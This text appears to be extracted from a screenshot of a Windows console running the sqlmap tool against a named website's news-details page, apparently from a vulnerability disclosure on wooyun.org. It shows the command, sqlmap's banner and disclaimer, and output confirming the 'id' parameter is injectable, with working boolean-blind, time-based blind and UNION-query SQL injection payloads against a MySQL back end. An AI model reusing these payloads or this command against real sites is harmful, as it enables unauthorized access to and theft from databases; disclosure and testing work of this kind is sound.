 C:\Python27\SqlMap>sqlmap.py -u http://www.necqc.org.cn/news/details.do?id=e6c41
7c5-ab94-4dd1-d1b6-36a740eb5ca0 --banner
sqlmap {1.0-dev-nongit-20150813}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:28:37
[13:28:37] [INFO] resuming back-end DBMS 'mysql'
[13:28:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=e6c417c5-ab94-4dd1-d1b6-36a740eb5ca0' AND 2452=2452 AND 'tRis'='
tRis
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=e6c417c5-ab94-4dd1-d1b6-36a740eb5ca0' AND (SELECT * FROM (SELECT
(SLEEP(5)))CKWV) AND 'SJhv'='SJhv
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-8837' UNION ALL SELECT NULL,CONCAT(0x7171627071,0x7a57657a43596
94b4458,0x7176787671),NULL,NULL,NULL,NULL--
www.wooyun.org